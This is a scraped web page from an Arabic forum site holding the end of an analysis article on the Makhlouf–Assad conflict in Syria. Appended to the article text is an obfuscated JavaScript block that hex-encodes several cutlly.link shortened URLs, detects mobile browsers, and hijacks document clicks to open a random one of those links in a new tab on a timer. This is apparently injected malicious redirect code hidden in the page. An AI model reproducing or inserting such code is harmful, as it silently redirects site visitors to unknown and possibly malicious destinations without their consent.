\u0627\u0644\u0639\u0634\u0627\u0626\u0631\u064a\u0629\u060c \u0623\u0648 \u062d\u0627\u0636\u0646\u0629 \u0627\u0644\u0645\u0624\u064a\u062f\u064a\u0646\u060c \u0627\u0644\u062a\u064a \u0644\u0627 \u0634\u0643 \u0623\u0646 \u0644\u0644\u0645\u062a\u0635\u0627\u0631\u0639\u064a\u0646 \u0641\u064a\u0647\u0627 \u0623\u0646\u0635\u0627\u0631\u0627\u064b\u060c \u0628\u063a\u0636 \u0627\u0644\u0646\u0638\u0631 \u0639\u0646 \u062d\u0635\u0629 \u0643\u0644 \u0645\u0646\u0647\u0645\u0627\u060c \u0643\u0645\u0627 \u0623\u0646 \u0627\u0644\u0635\u0631\u0627\u0639 \u0633\u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0645\u0632\u064a\u062f \u0645\u0646 \u0627\u0644\u062a\u062f\u0647\u0648\u0631 \u0641\u064a \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f\u064a\u060c \u0627\u0644\u0630\u064a \u062a\u0633\u064a\u0637\u0631 \u0641\u064a\u0647 \u0634\u0631\u0643\u0627\u062a \u0645\u062e\u0644\u0648\u0641 \u0639\u0644\u0649 \u062c\u0632\u0621 \u0645\u0647\u0645 \u0645\u0646\u0647\u060c \u0645\u0627 \u0633\u064a\u0641\u0627\u0642\u0645 \u0645\u0634\u0643\u0644\u0627\u062a \u0627\u0644\u0627\u0642\u062a\u0635\u0627\u062f \u0627\u0644\u0633\u0648\u0631\u064a \u0627\u0644\u0645\u062f\u0645\u0631 \u0646\u062a\u064a\u062c\u0629 \u0635\u0631\u0627\u0639\u0627\u062a \u0627\u0644\u0633\u0646\u0648\u0627\u062a \u0627\u0644\u062a\u0633\u0639 \u0627\u0644\u0645\u0627\u0636\u064a\u0629\u060c \u0648\u0633\u064a\u0624\u062f\u064a \u0625\u0644\u0649 \u0622\u062b\u0627\u0631 \u0627\u062c\u062a\u0645\u0627\u0639\u064a\u0629 \u0641\u064a \u0623\u0648\u0633\u0627\u0637 \u0645\u0624\u064a\u062f\u064a \u0627\u0644\u0646\u0638\u0627\u0645 \u0645\u0646 \u0627\u0644\u0639\u0627\u0645\u0644\u064a\u0646 \u0641\u064a \u0634\u0631\u0643\u0627\u062a \u0648\u0645\u0634\u0627\u0631\u064a\u0639 \u0645\u062e\u0644\u0648\u0641 \u0627\u0644\u0628\u0627\u0644\u063a\u064a\u0646 \u0639\u0634\u0631\u0627\u062a \u0623\u0644\u0648\u0641 \u0627\u0644\u0623\u0634\u062e\u0627\u0635\u060c \u0648\u0633\u064a\u0646\u0636\u0645 \u0625\u0644\u064a\u0647\u0645 \u062c\u0632\u0621 \u0643\u0628\u064a\u0631 \u0645\u0646 \u0623\u0642\u0631\u0627\u0646\u0647\u0645\u060c \u0627\u0644\u0630\u064a\u0646 \u062a\u0645 \u0635\u0631\u0641\u0647\u0645 \u0645\u0646 \u0645\u064a\u0644\u064a\u0634\u064a\u0627 \u00ab\u062c\u0645\u0639\u064a\u0629 \u0627\u0644\u0628\u0633\u062a\u0627\u0646\u00bb\u060c \u0627\u0644\u062a\u064a \u062d\u0644\u0647\u0627 \u0627\u0644\u0646\u0638\u0627\u0645 \u0645\u0624\u062e\u0631\u0627\u064b\u060c \u0648\u0627\u0633\u062a\u0648\u0644\u0649 \u0639\u0644\u0649 \u0645\u0642\u0631\u0627\u062a\u0647\u0627.\r\n\u0648\u0625\u0630\u0627 \u0643\u0627\u0646\u062a \u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629 \u0645\u0647\u0645\u0629 \u0641\u064a \u062a\u0623\u062b\u064a\u0631\u0647\u0627 \u0639\u0644\u0649 \u0645\u0633\u0627\u0631 \u0627\u0644\u0635\u0631\u0627\u0639 \u0627\u0644\u062c\u0627\u0631\u064a\u060c \u0641\u0625\u0646\u0647 \u0644\u0627 \u064a\u062c\u0648\u0632 \u0625\u0647\u0645\u0627\u0644 \u0627\u0644\u0639\u0648\u0627\u0645\u0644 \u0627\u0644\u062e\u0627\u0631\u062c\u064a\u0629. \u0630\u0644\u0643 \u0623\u0646 \u0627\u0644\u0635\u0631\u0627\u0639 \u0641\u064a \u0623\u062d\u062f \u0623\u0633\u0628\u0627\u0628\u0647\u060c \u064a\u0639\u0648\u062f \u0625\u0644\u0649 \u0631\u0641\u0636 \u0645\u062e\u0644\u0648\u0641 \u062a\u0633\u062f\u064a\u062f \u0645\u0628\u0644\u063a \u0645\u0646 \u0641\u0627\u062a\u0648\u0631\u0629 \u0627\u0644\u062d\u0631\u0628 \u0644\u0631\u0648\u0633\u064a\u0627\u060c \u0627\u0644\u062a\u064a \u062a\u0635\u0646\u0641\u0647 \u0641\u064a \u0639\u062f\u0627\u062f \u0627\u0644\u0645\u0631\u062a\u0628\u0637\u064a\u0646 \u0628\u0625\u064a\u0631\u0627\u0646\u060c \u0648\u0642\u062f \u0643\u0627\u0646\u062a \u0645\u0648\u0633\u0643\u0648 \u0637\u0631\u0641\u0627\u064b \u0645\u062d\u0631\u0636\u0627\u064b \u0636\u062f\u0647\u060c \u0641\u064a\u0645\u0627 \u0623\u0648\u0636\u0627\u0639 \u0625\u064a\u0631\u0627\u0646 \u0627\u0644\u062f\u0627\u062e\u0644\u064a\u0629\u060c \u062a\u0632\u062f\u0627\u062f \u062a\u0631\u062f\u064a\u0627\u064b\u060c \u0648\u0648\u062c\u0648\u062f\u0647\u0627 \u0641\u064a \u0633\u0648\u0631\u064a\u0627 \u064a\u0648\u0627\u062c\u0647 \u062a\u062d\u062f\u064a\u0627\u062a \u0635\u0639\u0628\u0629\u061b \u0623\u0628\u0631\u0632\u0647\u0627 \u062a\u062f\u0646\u064a \u0625\u0645\u0643\u0627\u0646\u0627\u062a \u062a\u0645\u0648\u064a\u0644 \u0623\u0646\u0634\u0637\u062a\u0647\u0627 \u0647\u0646\u0627\u0643\u060c \u0648\u062a\u0632\u0627\u064a\u062f \u0646\u0642\u0645\u0629 \u0627\u0644\u0633\u0648\u0631\u064a\u064a\u0646 \u0639\u0644\u064a\u0647\u0627\u060c \u0648\u0633\u0637 \u062a\u062d\u0645\u064a\u0644\u0647\u0627 \u0645\u0633\u0624\u0648\u0644\u064a\u0629 \u0627\u0646\u062a\u0634\u0627\u0631 \u0641\u064a\u0631\u0648\u0633 \u0643\u0648\u0631\u0648\u0646\u0627\u060c \u0648\u062a\u0639\u0631\u0636\u0647\u0627 \u0627\u0644\u0645\u062a\u0648\u0627\u0635\u0644 \u0645\u0639 \u062d\u0644\u0641\u0627\u0626\u0647\u0627 \u0645\u0646 \u00ab\u062d\u0632\u0628 \u0627\u0644\u0644\u0647\u00bb \u0648\u0627\u0644\u0645\u064a\u0644\u064a\u0634\u064a\u0627\u062a \u0627\u0644\u0634\u064a\u0639\u064a\u0629 \u0644\u0642\u0635\u0641 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u064a \u0645\u062a\u0648\u0627\u0635\u0644\u060c \u062a\u062a\u062c\u0646\u0628 \u0648\u062a\u0639\u062c\u0632 \u0639\u0646 \u0627\u0644\u0631\u062f \u0639\u0644\u064a\u0647\u060c \u0641\u064a\u0645\u0627 \u062d\u0644\u064a\u0641\u0647\u0627 \u0627\u0644\u0631\u0648\u0633\u064a \u064a\u0644\u062a\u0632\u0645 \u0627\u0644\u0635\u0645\u062a \u062d\u064a\u0627\u0644 \u0633\u064a\u0627\u0633\u0629 \u0625\u0633\u0631\u0627\u0626\u064a\u0644\u060c \u0648\u064a\u062a\u0627\u0628\u0639 \u0639\u0645\u0644\u064a\u0627\u062a \u062a\u0645\u062f\u062f\u0647 \u0641\u064a \u0633\u0648\u0631\u064a\u0627\u060c \u0648\u0644\u062c\u0645 \u0627\u0644\u062a\u0645\u062f\u062f\u0627\u062a \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629\u060c \u0645\u062a\u0627\u0628\u0639\u0627\u064b \u062a\u0639\u0631\u064a\u0636\u0647 \u0628\u0627\u0644\u0623\u0633\u062f \u0648\u0639\u0627\u0626\u0644\u062a\u0647 \u0648\u062d\u0643\u0648\u0645\u062a\u0647.\r\n\u0648\u064a\u0633\u062a\u062d\u0642 \u0627\u0644\u0639\u0627\u0645\u0644 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a - \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a \u0625\u0634\u0627\u0631\u0629 \u062e\u0627\u0635\u0629 \u0641\u064a\u0645\u0627 \u064a\u0641\u0631\u0636\u0647 \u0645\u0646 \u062a\u0623\u062b\u064a\u0631\u062a \u0639\u0644\u0649 \u0625\u062c\u0645\u0627\u0644\u064a \u0627\u0644\u0648\u0636\u0639 \u0627\u0644\u0633\u0648\u0631\u064a\u060c \u0648\u0628\u0627\u0644\u062a\u0627\u0644\u064a \u0639\u0644\u0649 \u0627\u0644\u0635\u0631\u0627\u0639 \u062f\u0627\u062e\u0644 \u0646\u0648\u0627\u0629 \u0627\u0644\u0646\u0638\u0627\u0645 \u0627\u0644\u0635\u0644\u0628\u0629\u060c \u0648\u0642\u062f \u0634\u062f\u062f \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u0627\u0646 \u0648\u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a\u0648\u0646\u060c \u0641\u064a \u0627\u0644\u0623\u0634\u0647\u0631 \u0627\u0644\u0623\u062e\u064a\u0631\u0629\u060c \u0636\u063a\u0648\u0637\u0627\u062a\u0647\u0645 \u0639\u0644\u0649 \u0646\u0638\u0627\u0645 \u0627\u0644\u0623\u0633\u062f \u0648\u062d\u0644\u0641\u0627\u0626\u0647\u060c \u0641\u0643\u0627\u0646 \u0641\u064a \u0646\u0635\u064a\u0628 \u0627\u0644\u0623\u0648\u0644\u060c \u0625\u0636\u0627\u0641\u0629 \u0625\u0644\u0649 \u0627\u0644\u0639\u0642\u0648\u0628\u0627\u062a\u060c \u0627\u0644\u062a\u064a \u0633\u062a\u062a\u0635\u0627\u0639\u062f \u0645\u0639 \u00ab\u0642\u0627\u0646\u0648\u0646 \u0633\u064a\u0632\u0631\u00bb\u060c \u0627\u0641\u062a\u062a\u0627\u062d \u0623\u0648\u0644 \u0645\u062d\u0627\u0643\u0645\u0627\u062a \u0644\u0636\u0628\u0627\u0637 \u0623\u0645\u0646 \u0633\u0627\u0628\u0642\u064a\u0646 \u0641\u064a \u0623\u0644\u0645\u0627\u0646\u064a\u0627 \u0628\u062a\u0647\u0645 \u0627\u0631\u062a\u0643\u0627\u0628 \u062c\u0631\u0627\u0626\u0645 \u062d\u0631\u0628\u060c \u0645\u0627 \u064a\u0639\u0646\u064a \u0641\u062a\u062d \u0645\u0644\u0641 \u062c\u062f\u064a\u062f \u0644\u0644\u0646\u0638\u0627\u0645\u060c \u0641\u064a\u0645\u0627 \u062a\u0633\u062a\u0645\u0631 \u0648\u0627\u0634\u0646\u0637\u0646 \u0641\u064a \u0633\u064a\u0627\u0633\u0629 \u062a\u0635\u0639\u064a\u062f \u0636\u062f \u0625\u064a\u0631\u0627\u0646\u060c \u0648\u062a\u062a\u0627\u0628\u0639 \u062a\u0635\u0639\u064a\u062f \u0639\u0642\u0648\u0628\u0627\u062a\u0647\u0627 \u0639\u0644\u0649 \u0637\u0647\u0631\u0627\u0646 \u0648\u0645\u0648\u0633\u0643\u0648.\r\n\u0648\u0642\u0628\u0644 \u0627\u0644\u062e\u0627\u062a\u0645\u0629\u060c \u0641\u0625\u0646 \u062b\u0645\u0629 \u0625\u0634\u0627\u0631\u0629 \u0644\u0627 \u0628\u062f \u0645\u0646\u0647\u0627\u060c \u062a\u062a\u0639\u0644\u0642 \u0628\u062c\u0648\u0627\u0628 \u0639\u0646 \u0633\u0631 \u00ab\u0627\u0644\u062b\u0642\u0629 \u0627\u0644\u0639\u0627\u0644\u064a\u0629\u00bb \u0627\u0644\u062a\u064a \u0643\u0627\u0646 \u064a\u0628\u062f\u064a\u0647\u0627 \u0631\u0627\u0645\u064a \u0645\u062e\u0644\u0648\u0641 \u0641\u064a \u062d\u062f\u064a\u062b \u0627\u0644\u0634\u0631\u064a\u0637\u064a\u0646 \u0627\u0644\u0645\u0633\u062c\u0644\u064a\u0646\u060c \u0648\u0627\u0633\u062a\u0639\u062f\u0627\u062f\u0647 \u0644\u0644\u0630\u0647\u0627\u0628 \u0625\u0644\u0649 \u0627\u0644\u0635\u0631\u0627\u0639\u060c \u062d\u062a\u0649 \u0622\u062e\u0631\u0647\u060c \u0648\u0645\u0627 \u0625\u0630\u0627 \u0643\u0627\u0646 \u0644\u0647\u0630\u0647 \u0627\u0644\u062b\u0642\u0629 \u0635\u0644\u0629 \u0628\u0627\u0644\u0645\u0648\u0642\u0641 \u0627\u0644\u0623\u0648\u0631\u0648\u0628\u064a - \u0627\u0644\u0623\u0645\u064a\u0631\u0643\u064a\u060c \u062e\u0635\u0648\u0635\u0627\u064b \u0623\u0646 \u0645\u062e\u0644\u0648\u0641 \u0647\u0648 \u0623\u062e\u0641 \u0623\u0647\u0644 \u0627\u0644\u0628\u064a\u062a \u0627\u0644\u062f\u0627\u062e\u0644\u064a \u00ab\u062e\u0637\u064a\u0626\u0629\u00bb\u060c \u0648\u0642\u062f \u064a\u0643\u0648\u0646 \u0627\u0644\u0648\u062c\u0647 \u0627\u0644\u0645\u0642\u0628\u0648\u0644 \u0644\u0644\u062a\u0639\u0627\u0645\u0644 \u0645\u0639\u0647.\r\n\r\n\u0627\u0644\u0645\u0635\u062f\u0631: \u0627\u0644\u0634\u0631\u0642 \u0627\u0644\u0623\u0648\u0633\u0637\r\nfunction _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6b\\x4f\\x49\\x32\\x63\\x342','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x76\\x76\\x33\\x63\\x393','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x79\\x47\\x65\\x30\\x63\\x330','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x6c\\x47\\x49\\x37\\x63\\x357','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x58\\x71\\x6b\\x36\\x63\\x356','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x48\\x68\\x65\\x38\\x63\\x308','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x42\\x70\\x46\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x47\\x77\\x4e\\x31\\x63\\x311',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x71\\x6c\\x6c\\x34\\x63\\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x63\\x75\\x74\\x6c\\x6c\\x79\\x2e\\x6c\\x69\\x6e\\x6b\\x2f\\x5a\\x7a\\x45\\x39\\x63\\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x365b[0x4]](_0x784bdc)||\/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)\/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)\/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0639\u0631\u0648\u0628\u064a\u064a\u0646","logo":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/02\/logo.png"},"sameAs":["https:\/\/www.facebook.com\/SyrianSyriansForum","https:\/\/twitter.com\/thearabforum","https:\/\/www.youtube.com\/channel\/UChRX0RryC_cqTm-Dsc9Xk4A?app=desktop"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/arabiansforum.net\/archives\/3666","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Admin","url":"https:\/\/arabiansforum.net\/archives\/author\/eyad-dadam"},"image":{"@type":"ImageObject","url":"https:\/\/arabiansforum.net\/wp-content\/uploads\/2020\/05\/\u0627\u0644\u062e\u0628\u0631-3.jpg","width":1200,"height":168}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://arabiansforum.net/?p=3666" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82&#038;url=https://arabiansforum.net/?p=3666" rel="external noopener nofollow" title="‫X" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">‫X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://arabiansforum.net/archives/3666&#038;title=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لينكدإن</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82%20https://arabiansforum.net/?p=3666" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://arabiansforum.net/?p=3666&text=%D8%A7%D9%84%D8%AE%D8%A8%D8%B1%20%D8%A7%D9%84%D8%B3%D8%A7%D8%AE%D9%86%20%D9%85%D9%86%20%D8%AF%D9%85%D8%B4%D9%82" rel="external noopener nofollow" title="تيلقرام" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">تيلقرام</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-thumb">

								
			<a aria-label="أخ لم تلده أمي" href="https://arabiansforum.net/archives/4503" class="post-thumb"><img width="390" height="220" src="[data-uri]" class="attachment-jannah-image-large size-jannah-image-large lazy-img wp-post-image" alt="" decoding="async" data-src="https://arabiansforum.net/wp-content/uploads/2020/05/خالد-نعمان-رحمه-الله-390x220.jpg" /></a>
								<h3 class="post-title"><a href="https://arabiansforum.net/archives/4503">أخ لم تلده أمي</a></h3>

